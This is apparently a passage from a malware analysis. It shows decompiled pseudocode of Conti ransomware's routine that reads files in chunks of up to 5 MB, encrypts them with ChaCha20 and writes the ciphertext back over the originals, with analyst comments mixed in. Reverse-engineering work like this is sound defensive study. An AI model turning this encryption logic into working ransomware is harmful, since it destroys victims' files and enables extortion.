 current_high = 0;
current_low = 0;
bytes_read_so_far = 0;
do
{
v9 = __OFSUB__(file_high, (file_low < current_low) + current_high);
get size and read file
v8 = file_low - current_low;
v6 = (__PAIR64__(file_high, file_low) - __PAIR64__(current_high, current_low)) >> 32;
nNumberOfBytesToRead = v8;
if ( v6 >= 0 && (!((v6 < 0) ^ v9 | (v6 == 0)) || v8 > 5242880) )// limit encrypting size to 0x500000
nNumberOfBytesToRead = 0x500000;
file_name = SALSA20_buffer->hFile;
ReadFile = (int (__stdcall *)(HANDLE, BYTE *, int, unsigned int *, _DWORD))resolve_and_add_to_API_buffer(
15,
0xF91AC9A0,
4);
if ( !ReadFile(file_name, file_buffer, nNumberOfBytesToRead, &bytes_just_read, 0) )
break;
buffer_len = bytes_just_read;
if ( !bytes_just_read )
Encrypt
break;
current_low_1 = bytes_just_read + bytes_read_so_far;
v12 = (__PAIR64__(current_high, bytes_just_read) + bytes_read_so_far) >> 32;
bytes_read_so_far += bytes_just_read;
current_high_1 = v12;
CHACHA20_encrypt((char *)file_buffer, CONTI_struct->SALSA20_const, (char *)file_buffer, bytes_just_read);
v14 = CONTI_struct->hFile;
v15 = -bytes_just_read;
v16 = -(bytes_just_read != 0);
SetFilePointerEx = (int (__stdcall *)(HANDLE, unsigned int, int, _DWORD, int))resolve_and_add_to_API_buffer(
15,
0xD54E6BD3,
20);
if ( !SetFilePointerEx(v14, v15, v16, 0, 1) )
break;
Write back to file
if ( !w_WriteFile((int)file_buffer, (int)CONTI_struct->hFile, buffer_len) )
break;
current_high = current_high_1;